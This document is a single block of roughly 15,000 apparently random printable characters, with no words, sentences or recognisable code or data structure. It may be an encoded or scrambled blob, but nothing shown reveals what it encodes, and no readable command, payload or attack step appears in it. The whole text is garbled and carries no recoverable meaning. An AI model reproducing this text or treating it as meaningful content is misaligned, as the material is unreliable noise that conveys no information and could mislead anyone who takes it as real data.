6WWrs7ETh}q0i_~zEkEh9YFhe&0JheJxu|(~k-]+x;{9A7uRB(:UzED+Q&0dLY+uWXAB&N^wU5B&1N6EAF0+Nek1F)kWXyO6xDB}LiSq+V^Tu&yE_F-DU^0+Dihx/widz)@pp1hpCuTIKiT^N}6r~6f)x%xU-wor0uWB]/{pxRDIWerrIRBt~^YpBiruK+Oe{]Y2LEJiAyK:WV)+(xN}us^C^yfUSWp{Bu)EN~Q}rhNyyF+dVwIn_qyVNERw+tF1+_})dIIx(|;x]FT&N+TW-WKuYLOAhx91rwd|x|k+-WUJNOkYDphi_1WzR%Xo~+Li+tN(Nu^zVN9oBWwWEkB4:{^CWs%E_6zQOkSNYJ1EurC7y)xNwwTq_6S/ydkNpr9UYWN_(ND--]tWr]zFB:x/xENRptYO_RWqx|6NrQs{Bu{]_/Wi_on@SNXTWr;V~Xu^-15467&qO~9UW~ddRU9pWp+)FI~kB1V7~}+QrBUD:KASY/OAp4@w+s7z_KoTfs6@d]C;xKWU4W7V(uOo+YzL9/t@iV^V9sLOCpeS6EuSI{:LUD(Oop:)5D;Ekk(S(Dh4TLpW2I5T4zx+o{h4T^-%_pz;rCY5:VUeIppV%)wBSp90/{]YFBXO6pu~oprhhyx;O6|xC6XFyp9]O{VyWTJAEIw4YSrS-C-x7yqD_^9}0s^|W1~IfTyqFkUR;R)E956/dVxz;CC(1iS5:d]w6~)KL&|wkIuF;&SR1D)%z9xwLrOWIu_o5(41;]9R/T&4C)YpEVwAf)_pyduJiTzd+9W{]+qULdhK~(T29WhsyRw:XLk4@{py:hzr24qfShqp@NxEXyrC(puiB4qyB)x0Upu(EL|;&dfp7Urf4@LA5yNFfI/0y:Ex}~ps0Wez(~O|XLWikkqir20TTVuxu:@5^QxzuTK:BkdAzhY16{fRB5nh|^0^h-:rF6o{QYtVz|;Qu&fRz^kr-nFy(L/]uYBryxBBp76O1syLO@2]BWDket6nTJ4z^f4uXqry0}B)sVdK{oiq@CT509WrWi{]+kr]&J(x+Ae9f%xF^JiIs(QCsr~AEC-r-7Wp06yU7IUD-&pr-WrC;_04JKRphhBni4S:Ap}CJAJ^wwOqSr:AX^^-5F|NF{YLEiuL6yLzfY(IkL%f&x1A;LW0VLKhQhu6}OO+^nWQA4IpuzQ:pyQye^I9zQLwp|)(y%7y5w0w6N-TpU5)RwQX{(]F(e2AWw_S)-w~_+(_E}r^rw]iw]YFLkrww7E+y_w9:0A{ru7rWotrr00~~&}|:&]xO|id~2JQy4K{kYW7kq)^VNfW^zrz:UiFI7_E0WDS+-(OJXuiOV6wDEBqr_dVwyR&rAk{weDns64ui}(Id5q:_4huBF-|r2BJ-Wz(~5Q1i@Y(p;zns&@q@;SY()WqfT1UxrhtwfCw;9f|peF^]e{)INRoBEtNrrr6rx&FeC6Aw7n^_%rywq~Rwy7~X^DD4WAorDuFykWQue~uBk@]4k0ON%A%9x0LNLy~I{QD-|XwpBn4]^Yi-L0ou&u~Dt0fIKD^zyLYy}|R6]AJIkW{1/_XhLR-RD}iO%KV90Bd0ir1(i6Rnu4A%2rS0uW|V_hX~Siz|%}JwwwO@xhoSp}11pTY:Do4&(KS5;h{d~wnO(|4W&I7ROr@;Rr]h;s}__F}O;1eVNLYIz0/hN4EK~rI(U]{zuJ]fDR0Vt77&kK~;TJu4xzKL66TToERrYFzBoU7-tdNd6xTeIr)qzO(@i@eihyhzDL-IIo6e_x{h;K7)_|w6)Vx@Yfp~()0}h5x_W:+S{w]L0kXEprN)fkD^or+x2x{o5Ixi:;z1_x9~orNwfIu;-Ap|4h]tD5/|fuqJrx]DY{6uesR61e~JVtF}C~I6pthO@hJINJkOK5B|]I)R&/@w^DY-zD;)~}:ISfNi2o}nyWiTE2C(7TKd{dK-1iIp:OzLzF^1Yzp]z|DhwpyhF+{6Q7-&sXXA7Ut~9r|F2:^VSzxs|prdp4h{6rfs0]+AX17EBeKyQ&pns9ILeeo1]xou47%I~I%XwWd:]LD/A}IQi7pERSr+_|/zW4DpSC1KE2rk~|U5CkpytS+S05){zhh90;{KuJK)YRS9U&J+k4~n0st2i(WJy|KEy-YhyF+r7YsnE@TD4yKuI(BA7IAy^D2UykDFV4/V{94K}kTX5uhtd@]Uhy;E07B@y(E}O0N-U4Qz22pp%}LyW/TYQ5;:E0ex~@po;BDD||D4ROEV(O//52CyrY6WuB6ruX{oWQqsTKD/TzItU)duhk6)nx0xRR]4e9nrs:dBx^pBW-~(stoAFtoY+]^dEh@6+6x(z)iY]+nWVqnV9NTY9tRRh)d;+ORdCxJNF:hTA]n62JJ@SJu+Fd|]wd|_195nF;1%0JuK:D{7WT(5t4ys;4Qw~0FeB}f)&@NS79}YJsks7:YxT^KNh9~}^A1IsK^EeNVsRTI~Frqx0~X5wxe}I9AE69Wxx500BBpV~O&6koE6}7FrIC]OoKOxzupNOe~6VLB@iy4;VxkpkOW0VUxV}dr9r{6iJwzN@r9LUyDVxkxSB(]pIo0I-Nu}Bht2ur(@+xnEoBw5/fWWIOhfW2n)z~kO|WdI2;EuFE}I]_:xdiN0-i%FikKiS+6^W}YdkuVNFB_xiyp~-t}Qod&SpqB+JF5%rrDLY|t6Do(eWs2n-JVuR59BVsWn:Y:TwU9UNXk|L6r4+TkExBWR06Er0]uBCxrRIpYtx:W~FuhoC9UEVqy/tdENwW&E-q9:(~@0{fSxutVS_@DuIVd]nui0Arw6(;VT9|+60y6pISkkXuA]Fhu+}ef2J60:60u:KQxty%in^~&AKhx6B}pFYpsU]uCY5A:ASX(&VzkeuhAN}}u]4CxO%]Ww-pRukz;kE]u)VVx4(ie)uVnK0f-JB)-x&wqXF&e];k{yf/0;rr5t~WLxtQ0uRI~~YJU)~r|uVfrR_O04s4uE%CL+Ck/F(0nFFz^~BIsrOw^ewS1rFSQDOrwT&Rry)e-rEE{L]^(R}Jy6SDr+FRuwwrhf0pWU&UXT&A]iN2;f++szdU(hiJU4qxizS_zdx]TOD-nnVAABA]O9kJuw&zxqWL(FfyISwCx(N+LNrhUh^:_^^2]U4DTOs;t)zNpJ{YpA)^UhRirYSxN&kpzeDWW{T|&IDEwoE(Ir]WT;O(WBB+KhI4DptBE|zI(eO-{~E0hRh1wtt|X~LNyXY({uDzI1IpwW@ewyqzA:D0y-rD)]IECNpU5(ruRq-hnN5-ICA-dk_B7/VoUKd4y+YWU)BRnIO&s9AK@~60(+z;VAArO:(]5TA62]0JUux&&2F]Vd-RA4I-zV0hNwJRTx9tw+6;ERuTVW)YFt-:I+_KNd2Y9WA-5Rh5EezfK|BSz}Dt1h}R~&)/kRkuDI0Er-Uw5wzrV{|~UXy6{-Yd-BAF]uNNi^{t~iqypnn%(R2r:p@TprefNI~ey+nQyRTDTT9RtpOSSX_r0qIw~N@4_DrEn^Coy~:^^}OFi(O9+u9xJ/@O&]2okY}(hdW&rVzCLTuW2zwzJQ;oLq~5RxL{xBViexuR]+WBd-BW_wqxT/VT7itR)iLT/9WFNf_%%stowxy1LULK+hdO51/V65u]RpY9hO@91e~re;ys-ExT-LADIyN:zu5drLUx/-uTrnw0~]{S4z}%EY@BAO}&6Fw0B+kC+w~(yT|&|U9i&|54tYCyrEsQI~LhuEi6Jz+NuTI]I7EuxYJzAD9;zxBJ0r;|06nr9Co+WC]6BzuO@uAOE6hFt|rh&9h6(A1IX(uEUCDhx7ExR2W0r-9_]u}5&yfz-dIph0O-9doTKE;f1pJs)&uuwnEud;EfDRe+z{|fkOe:0ihr_~n:r0N6W7;RJV6uD4SrrYoI;kD6EBO6r-]-]|W)OoSE-qI5-4{^yUxk:tkxn6N]yL)VQ:OqrTVyxN(Jxw)Fh5phVyWEuOt/}pr|kiTpn4BODe]-{JUr_(Y7C2itkfJnkIBup5r:iuIpYJA+CqDrQYBx^UFrdBJIN(-0T0Ch(NDW|]VQ{(f^xo];wTkRshWT}5d{hOorxWIRTE{BeK_-d%K|x);WoJ4(rBLK1pxkppp~)tuC~ICWIhu)pV}NOIRk(Xx]|zkhrDEC;Q:0qC7N(_2e^pd-AX40{6oF2V@NFpr7{JJ|C;DEtYT4d0u}]e]9KVR44efOkCV0KWh66fu}Dw;|BJ~6^L(@dftF^EEXIJz9{y|:y@uKO;5Yzp]_quzUJp_uL;r9|zK-R}(E9+CL)Tqiq7z0^p-DT0)T:h)yx(pIQ@+A((0I/{LUNVS%+]6V/dDuo4r}OT~(+yB|C_kN1QJe2w@x+5yy])KqhEdQ4@|]L}C+45e}|-upyrWAVO)tACDXC};LI0E0+LA@JByXzk5w|4nDEABDzY]0-zudY5ru(;I9CoUw4QQ9u65(wJ-Op4C(2xnD(uo_dhSpNiBJkuhysDuVUIK:zV-4dR^d)E-BsDpAz;Wz|uqkLJU^ENE)yt:{2-k5V2FKuCfERWJDF(kJo5XkydzBqzUF~_L_)k29W^9/EdR5i^Aurr__WBQOS;tK+45i2uSJXy(-W&VUYxK}1@;)UYRp4e]IrIC:+nrI~6opiUi6/duTC2;%TYWYpk2:uquYE)/othCUxo5OrLFU+7R0VJ0hodS_;R^u0RpVpd~]uXisEBX]n^EEVD5Jru-k}i]WJ0})RIE@k00uzuhB5IOV_rCu|q]XN@2+V;NB~@]EAoEAx)q(V4LJNoDAhWFkz6-_d|pdhXWz5YR5d-Nf};5Sz%1}^h0NToJ^NoWwuOoXn|sTdkWJ9Fk(U{/YY&zOnuXByt|WB1x|uTu_}RO~QfU~_@&]x-{L4ITSWLx_/2NFwXD4-IsXyL]|Kd^QATEy0p4FwU4U@%4h^6W+NLWR+-V5SAk6U7Rtui9%yI:wS0E&uR(k]%A]uBorTqr{WB@DEw9ON-xE1up|@}fDrEU_]::d4_z/K^nNV{TxVIz5qx0+~Y;]_inNisIIUnxREXtRCLkYJN~OwE5KFhRydVdCDE16R^DkV^rL1i2||Fi0fqqL~wqJ@ukqBWo%U6_6SY@nCkxd]+C+WeVSBkiIAFV9{;J~%pDJE&()FK%drE9Ot|T{J6q9xL9uFk^~~O%CVSfeK(N|EhoEh)ru_4WRzq:5dsYC]4W_9Dprp/Ao2^/4VI:%nAAEBBN~B(Ys4o~t+~DB~|zSO}S06EwhV}OF^I+(T^deTyEL@Tw1S:r}ViBOr(^kyBkt+BNuhCQKzIo;Ft)LtEx;esJB](k}z(YfV-W^uSo445;~%kwqw1wIVxXAr9S7WTpB//w1yprYq5^|zwyLVT^x4ze;&dQI&^DF_1-}txTDLhhd64dYTeJ]^4S7-|4oU-6T4txkA6)w+/zC|y5o&~fieE]koep_ksr(|RNOhW5Btf}EpYkrz_)Wx;wFEDXdWuo;BnqJixiOr)AoEN9|p:WOp-+iwwYX)4RI-2ns_+q~LdTN1_uJ&Yy]wCrIIQzDeN~qkrYekf%ksn_r5ye7~Ck90&N)n1QN6uQKB@2%FVeW7K:Vn0B&A%k}5&;Qe~/eY5q+/LRpz1@UdxQw(Xe/TC:4}2YRTWAJ/u+SsrzSr~+nR]ho9E;BiIe4SIt;u+B;/W6TpW}-W~o~~BFxur%WsU)OQw/kT0xA-|kVD}~)opVkS6p)Q;Dt+Bsw+s@uBfI+YYx-T&~9EKw9B]V&-|Bd_;|9(TDN0Ckr(;6((;rB1_kiwpq&nC0Bt-s&R]rret]w^s~kyk9-+@ArOXRY{^rI6-0xp)Sr|;sBJYT7d|py~KwrR_p7eF2fC&D(0U2rLF97fUs7B^97fK2wE5&7B2s7|B&7_V&w;A27LKDf(:D7^iW(}o2fY0s7_027{2phF9I7Eu&7(psU49]fL9Bi{NCB-fxId|pu|Dq~K%qwu+-p)CqN]XCe(@ide2pVqn4|Bzxrh@rpFWrrxrD(zIrr1poxSeDuVu]+(K~Y(OurrCp(Ex^dLrD/4&W@x1-hA0kQkJr~^~qDC(R0rENoWiXQ}Y+Rk_V~9z@F09R~Ir~Dx:Y0r:iyr^6D}2)L]QVKrD2qEJ(Vuh6%xwUAohF(W);h}Bq-r+hd9I+0rNx{E;VpO(uY-(wd&R{xWh%@WYwI-6kkrt_nDRQk9UCqD}X@W60Ow_i_xrN]SDu_u-XS}%&;x%(iWIAN6_%pIR1no:+qqI-UDyekwX;IE)I(^z:6]IODr9UD2pSOV+FLW_00k^Y}O+k0uT-R}DAyuyDLAU@ERN5hiUYWIr1-rAr(p~d(r~5QVR7yp:TFpr&pII~Su%kIn+Jp2fUhOiByDJWIrxfy0S-~IX9J2+|;eQEdE-tWJryWhBNwsq{4@rx(2pNrp^ITirEdt(u9X;keIx-I1(u6X^&Rsx9{fpRYhhpxFSyxE^U0yxIWArr92;W|NYUE6q@6(h0CDSNhTSNQ4(U9KrVd@Ez6tz~edyr97WJfCWzhLu&E@Aso4Wew0rI~DB}{X-0B7r@h4U)FtxuAFr)Wn-IKWdzD/uOhw-i:CEe]R-NzSktI9^f))xxFrrx~u^y~}SiWpARk|rEzqu]E(risQSCDQ6y5~-|)hS&xOuR&hq~n+]&UD]TFexEkB~~WRru|-hs5Tx]TIx&C9ByCQBk:EyzJJIKXKuz}Ux&@9fQ(5pu79S-@V(x4|fQ]s)/^WfJfpTDr(/9(K&nIsTnCQ59wWnJhDi+7JenWteSro;o7^@D^|wK76@:^d(n74@DO4RzxJrW^yC96rdCxLk|;UEhkU0r^sRx^%4~W~NEhELx&u7oN)IIdx16NEET-FKEwx/Uwwnx+L{ikXS@e45JwxARAt7oS@SrAS(J|T:@|}V|rIpr9y9RrETDES(+tFKEqAEUE4+R+2Euht~Di-u|eepnY{hDi7Wq&06p20sVky(RU29U(Lqp;:6|Orh:qQ)r^fo2hRBKww2:ww&s^eFOfzyD2)~r74Q0^W~JrFx974QB7NpD^FO&^ARsOof~O%:9^IKJ:})s^)7dyd9:O{hD/@9+As)e0]^JxIo:psW)@~)IY6%BW+z9WE9}09;x0VE-uR::YE-xuz(XoSoO6AF90O:t~D_TYEY0k9w;pWFL:^NdLu71}z(1ExCR{shIfxo_Od/w@x1uIu0RBEC2iw~V@O@&JzpSn}w4NIO-]DECpr~6ki:~d^)zywOz::u)zrz-_:rzpJBt_U7|Bz:}@J7~r9IBz:L)0rN569{Ai:X:]o{_Ks05YJxzdu6%k:yy;dys_DD~VdNfNKTD;p0U;pD6x:~:y~dAxz0Ey6Q]hEiT;IOkhIhiur/J^6D{%|i|(rd7Li0CrriXOV2fUwo4qW9+Wpr@ot&;SwsVNxsIk|QqxX{NrJxt4QxxqofC07]D(UOuy]N]dwBzu/(0W;ru+CBzCF+-&frk&Srrh4SxJ|Sx&_xo6wLzUW^oi;r]h%S]AJJWQ&ByO0;pxWULCfBkf|^&7~NiOsL-92NQCSptIx_:60^TQ4py:tJ/9n:-U:f/L;_&zk::yQ:5_uO-yr:hTUx4XfF};4Ly{xYU2Fq}u{dheRY0}1xkI;fw;7fUwTNEC9kSywy2qxuz(DW4W+WqUoBNR:rr-EFqV0rr)4yx+tSyxDxKTur]iiukneOL}&WEiIWsLTLN~FuJSQY_@7^x^pYAW_Buk&rE0tA9QAxNo{WqsNWkU}rKTzruOKrE&Nrw}K5/_N7d6-p1O5YJwr)]Fyep_UQ);:/0(LND:&An_:6t(QLsOF6p^w+{zV-sFxUU5z;pC0z&7kK-iTydLQWrRwW)h511_{u1(4^1f(-5fIOJ7CS9DKIrRf;Din^nW;&twS(zz{r0+QW:DJE5)L9~r;)kwk7IuVA{(hxLwx;Dudipu]spR:erBV}nwuRDuO9Tp7-p)/)1~~YISQqI6sW)wUB9p{rWrEyII0eI6%CdEBuqe{6Du|%DuI7DrR|yw]ypRffD^RfD_]Io:(7DYKY&:~o}WiKy5Ei27|z(T:J(C/Vo_L~KDK|DC/9IroIJfz)zruC+LOWhREh9hSd(z(~56y9t/{|+z@wu@Tue7rR]xDsNfKDnJD4UUpkJ%dTL@&))6T(V~IX&_5{Ixup^-{e+OriAsy)Cwr@/:V+7+rr-OUXUOk;odkeerr;w)+~9dI~rOL6&AC)-S:YSEy2h5r](IrOu|IJABrA6py2;(NxJzhCD^1k0pz^69xkq4tX}^+CyLyOA)f]QidEC_OdOzpIAx&iC%LD:%s;T%hY{7yLK%{X-Dz^T]y4kY1Ts@5;&h(RuhQu|ty|wrwIYrJ_yr-VLVif}IhUI;@9tSk9;DrB^0{-w2IDuBryu(+]t5&NNe-hBeIJ)r]E/-wROK6t-OR5K7k2A-rIp0+eVyy{R_9^SDrt-{X{r24prVyuA/FDkx|x{Azry-xr--LxWR%9+7k9xV&6JEST&R%rrfDS-V(Y-T1x-C|^TOtJ{F]x0;%J{dn6eCoSw0dYe]z@1_@F0VVY{qiS-eOXEyC:ky&@{Nksy|97|7nkeuT)|IDO:D9~79WqEW:^+Q@Wn:^Vip&dz7R9AJxrkTixSC{0AVs0y{pU615yS;q;}4@xt@|SE{;DyUd}(h+Rn/;TsKf~|Uzy/TpEE)tDyDp0kYU0NDp0NoL4+0-x]Jo~^wJ}zt_iR70kk^D0N54XE5D_1W7xhyr4;khOepC2iweu{Iqu{z@ONzi@4yRsdD;LpLw0yDUR}1iY{:|sd-o7/0/X2ww&Ir{ifkr-C~k1~]Ent]&q^;&YTJuOh&ekD5)Uhk;YFwx/;wW7UrB5r}&^yA]CKV{nfwUesXQINr@&Qd7RL(rwruzB^Nsdd99NQ;00QLUzzC^)VzyfD_6_LW+:KSW+-sK1):&SoRyCrrupd_0WDnL0&OXp2:/_NO7S-uu{dkxqN0dwNo9{R@OE-oBJ(R++U4yEKoV6Ww7ED5xo)e~XnWBn)9SXRzIYo6Vp(J(s|e)7h@Tt|OA_rBQ{kpB-DdzEhrN2i-Q^rkQyQw|)VdfYNwEqrdX5yrCC@roK(I}BQwu;1(JB:_qIY(1ID(ofQ@eyQi}:_O5S5L1^5KT^1/1zRer5/xW^762{)2pxJX;FusrTYwYfTwhp_wYkx;rOyYf:%%J2DNso%ErW-e2sN-N^CYi2e9]J50|xUI@7dqCxArtK7ouYFp]NB@or)}NBCrQ4t(ry5q_SIk+@kr(Qr;I}u2^eU7IRAoFsO@({EhC+;)^-9z__oepJ1oI_i+f%uBYs~WzEWs_FJqDukuKzxi)WDT%D]KUp^|DFRChCx6sB-|%0iXL~nX_0ts2&Y1F/IL;]xi:X5:+J6{&%-0wNfs;nYsw;TKoxXEB@A)CXx2de2@{0O-]BfD(sVyrI%tXrp-keT9])riu+nkFKsqNK}LupN4ThXxA^CzTSi40z@1XQLVwK96]97z|_04i(EI}F/u^1~I%DR]EsT@k7T+4{yzV%4Ni0-^W2do27dyD5U}_wd;C@Sr@pD+uotq-rX6Eo+zEot]SxVD-E5WQ90;iIk;dOE&^DE;6o(;DoNrK{y21oyVtQnuJ(y;Wd@_]eYT|rp-//+BCozU{%pO/x]9^wR)V{-E4:d(&{yR&K:WLOrt:4{qT^:7X/{tu5F}/u0hA9ozK%{@~1^yCnQ|Wt4O1OyYVqF^9{xKen+-D90f6+zy7y:KNO{z7WUBzrEF4iLqsK|;seK0;rxepowAI{WWk@whWVEWWzx)IrAhOKECw-/CniAqJY-^~JF]Oyi^V07)i2/B:B6)iWY9Jd5hz@pLxkTpDTDq~_}Ft6KChLQ+-nxhwVw+6_TwtqF_1_kTL%eTft|}NiEep&UFFL]@Q_To;kT@+|fnWy]+5rQC6B^;+S%hh{z]6SV2|Yw%eBV+/&/xt0-NewEIWzE)2pUN;ru+iCYWS:yT;]xuRBCkpT-x;L96xkk-9p|xIzkTw~kk^]i;ipuRn((q~|KqE^B:uiSB9SoJf;~rDYX-]nx+5iiFV2L@5Bh}:)9hhuFkkTDuUBIFEtALq:1f:KOWsNAXfWzDBu(;9^eL^]wVDr9yERXxnApu{%)pC)Q)qCoIE%ueS1o|FToW)CN6|-9&/RQS)hIw-YE/Dp-kiIrOFCtCpWEE]ekIU_n+IpIdexpROw|^x^fyI^i+xk|^)oyE^|T6DxV^kT0@UzKF0i%O@ok9TBqA(QA:p6~%Yqp_I7^^zFYQBUFz6/5-0@{ti]LVtEABCYOVK-5}/huLDh+w0Ft:sFqK94tC}Ot^AqR&f_ORiO&AO@SXA6xA66wszVrrOtRrQhph_S4EkysXkuII-V(IrrRekREiuiAFI]]h/Nh]Sr&y/~IDo^^O~d6W~/uAFWh65IhE6dzx+ti+IryyL^z:(SExSnru6qS|4DNEFIp0kADJ]fI)-&+AuFEY(q~pDwW&AR;p~7qYfeI]nAAUBk]]2X0XVf^W7/f%+-^~@iFfn{{eLIJ+s5J4YqWx])k~Bp+7;1n^|52)7euw&4JNihYOXw4]TY9N-5--~Ii-qr)w^SoirNIVN-k6wDVAB-U242VdiErYe|d6o1EYrS6hNTki-KCJF-++&4A%OEENF^BI6k^kWYz|:OpU{he0B22C]]~~hSYty5oyO6Y)U6ICwNuAE_WFff]_-WhUwJCn5ik5+^d_+Cr}%dnKWz|4)5LFq_re9&:hn-er91kn1srneFWOzuWhA(QOYx|dk9ouu)-WWLdhqh6No|~up%ByFAkuWADk:FIzw+0{izt_yr6|tx}(iyqS7DD~5I)UD+k|7e(%OpEfsSTTr7/IeU:&9E6n]TS|nYqQDR@qNiiA)Q|^fxfXS1uN0pIqSh|Cr^osu(07]}%VI6(dJz)T)2+su7xV_nYOp}&hziCJ11K;pWp0eT}LV0h@hBTKr09]O4ppIDiUL6SY6_{yr]FNE|WrnJK^e+Er7pJKLB:^|OW)x]9J;5WC0~TYxRF}yVT+U/SKp^_NIQTipTER+uzLy^}o-9Vt4B+t2UISCYA0]{:|&iQ|(^;A|NqBh}Eti-E9/BRK(EE+%FxL|Xpqki]d~)-TEYEqqFz)7(LW)p/rXinK2|i}K4KQWeDI955IRhCCRt0DpV])eI-yBpW(ywqt4EqyikV9:o:weFXDs{h/niwiY+x+WU9(zEiN+^UWVz@I]DuhTdf@n&O(FdkBq6IEu|{qAh^o|~f+yFtq@]rszrAw7iBdTOQyEExhS({)CAXdq7wV^%0{inyYr0((hJ)dXuBx~ziSu+LWo~@wui%IT9yr2Ou|WWyrKq+BYpxwCFuuRJpXo0(O9rf@h9QFhp~VxsxAx&Js4US{1huuNr~NChUyiR~hB:rO-}xr(ezx9]rI^R6+p_E~I+2uhTdAfrBRBk]4CW-5+Kn1^fiDSD6@Qxfs;^_Eyfp]p:]N146pISB;&4+{LzqXEJo4AsSiFNd(h6QiQwtkQ25ufXzOh0S1OB|re_t&piwWyWrhuWeWX{7JBOwkIWWDrddTq~X7Cp~-2:97hBrDuqY{4%-FzpN~Kpr)hDuhEkIOuWSyyE}})du;q1^CS_IpriKpEYn4dOIQ-CUpf-+yDfzSuIBt+zDY;dUw~1izhQBJtzd(CQ9XE}Y0fFVYO5VpR~x4&S~EUyyRQ&+~4Teqryd@DFFR0q-{rL_+LpYXoW-5~+--+@r:frFSQpkDCwWEUr6~uppFhi9(zpiEkE7+YrWxJJKRo(}xEu;FKEh]|E;AJ]WR;NyWLUx4ypiy4zx]TF~4-qoLD}ELrI+rwiY_CT}Ew;IpCh4qBu~O+;u9K0)tu@uS%z0o:T2@]ShqpI|21}_SU(ukCX/O]VVn)@5qezzB}|EB}xwiLFns)O|F%W4I%AF0pf7S};(DqUwFsJCSDo}J60@%pC:QiVS%yp)ER(46E-RRqkw-N{+tyiBrVuz6nIJukOJyIBq}N]9C}6WN0KSqE(IDK()VK:;B]V+O{KkESfA~u:kWE}9|9yI}IIx)DTRVSWL{RESBzedxNud4Jq6uh1IKhoRpBIk2YxAO~u;z&d6}S_IpI4]__IToNO)EIWCBkD~+BuurUBEdt;Xu2}zx@0~&/^r{5QhpR(9)7(@XVOTqUVOpVI9Df9yq-u_pe9t-;o^i1@NN^kCAU6E@Lruw6XEFuxt2TyLrKW7&zxn@}wu7et9/0&^:6:yy2+N)xpup_;@-UJJUzK;;;(WwkDur1LuL6]SiDhTe:Woy@6;]t4zUEJSFpL2oEr&]Wx|I-~;U4ED2ikiS1Jx}N;YKS}Vp%B|@WOzd+eo4i/R/hSeD^-NDrx_62B^KCUU5WwN@@t4}fJB6&~EuyEywqOer5zOVyo:WtE{4]Q6RF2}iYp]Au4E]I}2xr]-Yq;B1Xrq;eu(|)YhrR7I6x]yyDhi~DITt&nEyh02OR64T2Qk)(yIdqD++q~rN1-YuruLSET;1fOINpwrpU-JnEto_rs9]S09wFehtJw4rp;Uy6kSoW9q:k1+_NO_WV-]n~fIY~Kk_zwJuS2W~@@LwLTQV%%-tDeO(SwVS%iJBq{e6Fr@K1xD(kn&k{6i|@:rJ{Kk_e;%uK92Np4OsV}U{zp)YIFzQkrXEWnoepxiwDpCu2DAk60BEd;IDwVpyL@]i;EO7-)2VLtShIr(+I)I|0NLR]zVWLUC_upWrx9nurBBrk0rtrrrrrxrrLprrr7/pE-O)V0xxoythW:tCEY+hW+k~^@|C+d&6DYEEI%-6pizwV@fCr%6^r%fJ:;tJ+KX5V@2JK{(9k09wI;LwR]+)|U~h+5r)|%deDTXW)xVk{}FTJCyCEE+hx|U+WI+sf1I)f7-@YE)nJ-yKY550Y@EKidy_1FFN|BwQ/2oQO|KQ7-qYpp0I)xp;VBhEq+CAzrh_W(IW0:(T;hw^Rh&&5inLYpB:wdpS94{Q+xViE{N~5-USAW]zu&EAtr(iV_VtuKh(zOSi-CBrDz4A5V+Ex)]q~ite+wRSyVw6xRtL4hOo1|N}zUFqhWiO)i:hoFB_iOTOLwiO0_;BzpfNt-I~xpB/RBQIxzsANRIq^C}h;6zBW;%6LKOYwxp1T{)hWrBBoI-}Q}t4nJ+I0YNkIy7IfJLLsiFLKtN^tnJ+J7r&;~sKQ6hULIp~WQt%Y4h@07X2%RK+IW;+]|IuWoN;ux@iYC+-BeCCny5An16Iny@-~~-rWO&Ut;fCEx+WCxx)FKd}pS~Ywu6uxEAhEdowW/J-0JVLL~&UTQt;{1ou]~{EzEp~U;XVVu]hqU6Fi9xB}SJ}BU||xSir}N6976ApIWOWrrS5TRDuxk+J9B&&+(Ip0qFLSip9krB0-&6&Xw}F;WWhz^TTTq++u]]-ohJ0hpBS02V4k^-et;I+UA]pnq^L9DwkXQ2o6xJTwe2~zNydq~zTIow+fI@|@4KTE)ere|BONF_)7~^Dh|uxI7N(VD_n%d)E(Ar6EAF&eEzE_-RyLF;@%9&iIIE(9f+2/+RR0ywp+o9:9SNK9|+r4CRrzq79}ks69dCe9rezu/nnyBN(qKR2}-k62uAwk+u~-d:x~:OO];OzXtABqQf:W6F)iup6dK9YrhN+UdrdW^W)&C&xO2xDuq&rs5]J{6yYF]xip~pEq-)E6T0OApi6Ckki@yIr~SStu_0}O-e~ut6IDCq952S+IqSn6i|oBu^@^JVB:^XyCCB{@B/_QCwJiA6qX2dW^d^;~D^Kx:xsye2z6XRRWIpUf|/~6qopU06YWz400phD-WJJ%zQ]oEz+ptdz9sV6)zTYwTy2]yOr%wST65)XVuukRUeqUB6iTEoWiEw+LCBA0nN6tiEVU]~6ru22;uVkD_(RdE6)k]OxdKBirzLL+SI^KRf)YDir)]DNp_;@21nfz(:tk1iRO}r/xzyCL)-rznSoFOt64INt0WN__V_Syx14iwYw|fN(^NdU]7_:@{W{(C4w@@Re-L))DCsQJ_doup&_yyBq/n^ET^Wp+|Bz2CB5zx]h57RJYSq^J@4p7nB2%o/(|fxTw@JFwtW_N%2EL^Joe;&4dkp]0y|OOOI}-+S(w&A5]yn|fVr}6;FefEUiypA/RI2Ir9&t-FLiWCKq@~QTi|_-ot@7WIB+Jf6RLtxQ6LOSptYJBhDhihVqufY@WB]@7:]F@RDpryDSWEe6fW5%O-;fdB5-_A6D;Edq4hKhdNRoOriX6~&JYE(|9NpKO7rdz;WpCk6N{u~R%uEADu}zV~WEV;Ww0U2_hn;~9AT0OpWDprtE{};e21uTT^yu)zB_x(qSsOefBiu+/(Io]xqDzzYCW(1++UN]YNR}q{W(WyeUxE]xO6ur}h]q)uWCTJUWE~AE2ip;2n]t9(SVh_p(r]xSrQ&x9pErC-Be0Qow~44^RL0wOrY|RwDWd2O9QFV()N9V&+/R7+]k@O0Np(i-XQXo+up&95E6yERWW;y^}fEXr9x+OSD&/S6oU~zyxWA{_;VCu6W)suppp4YEu)E_VEW0t&w-h:4^wnynSiY]Dy]]rAQ-hRB~0hxyJduJw_DSoBJptz{%9|6tTrh|zrr~U;-LiYzh%5BEYXC5sFoR9{N6Wo9^5r4Bq9XU19d6F]{+OVS+(}JuRJIARnrwthrII]SIB9A55-W-9VNt-ALDo-EOWB@rzrUDCr~@7RTu^(FpS~s0BX%%C(zd)9FJtwrq6zr-W;KdB_UIizqWOdESyDL16Kf_dSokpYnT(Cii69O]T-k+Cxu27r}{B6NyW^46kyV(nhtCiOT-B5AUL|r-62/LyrN&5r|As~yO1|whEYi^t+eCk~iYK99&Kuo4V+JRRIoSd+;02S7t^1R6XBtsL:{dpUB6V:;&&2A0f5-NzKWh&F:f+&@9xxQDODNxhTOBuLIoIh7NAIF&C_S~WQDuxNOo);7u-uOk1pW--4NE6i6xo40hx+yOOiiI^^krk&)S~&~WpW^Epd;]pNz9@orh4;F|tqx-NeStyo42^^wX95dwq2z0wVR0At^AECty_9p__TW:pT)KF~4zV~fBW&:_L-1}d:d}Rz:d{W9y9Wxx@C06Y0hAEf(}C+}/:nq4i+]-AzO|ASBuh~kXrqWn5OWt(dFp+@iiRp10pkt0rqAER:I/Q;BWqx_AkQ1Y:izuo-^R}q}-puphVT]wSE}TR)iOY_Cukp&rAOrQ+UC2Cu)]]41^rUprIqWLwk;/It;+]O6]U;(4D;D{WOkLExu;rzx-hTWF4f~(uk/2(Uyx@YN2i:_k|^FAsz7JWCWS7rf5pkJnIwVhh1o+OdtIWpDB%eB1h+|:_EF1s22&tEwEBWudt6x]%h)zB&-4J5ykp{O-CLiWD-KBKso{y};EdeTXufiz)^eT/r:~YLIC0%}kYxxh@zkKqSrAI]fVOfq}(d^NEBLB5x45WO^pqyyD]p6tLFSEnkWx006L1-xA^(QV}]t6Nd6D)rEVt%-du4C;]5y{59%;e%V-0